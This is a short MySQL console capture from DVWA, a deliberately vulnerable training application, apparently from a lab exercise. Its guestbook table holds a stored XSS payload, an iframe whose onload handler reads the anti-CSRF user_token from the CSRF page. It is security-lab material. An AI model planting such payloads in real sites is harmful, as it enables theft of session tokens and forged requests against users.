 mysql> show tables;
+----------------+
| Tables_in_dvwa |
+----------------+
| guestbook      |
| users          |
+----------------+
2 rows in set (0.00 sec)
mysql> select * from guestbook;
+------------+------------------------------------------------------------------
--------------------------------------------------------------------------------
--+------+
| comment_id | comment
  | name |
+------------+------------------------------------------------------------------
--------------------------------------------------------------------------------
--+------+
|          1 | <iframe src="http://192.168.29.140/dvwa/vulnerabilities/csrf/" on
load=alert(frames[0].document.getElementsByName('user_token')[0].value)></iframe
> | aaa  |
+------------+------------------------------------------------------------------
--------------------------------------------------------------------------------
--+------+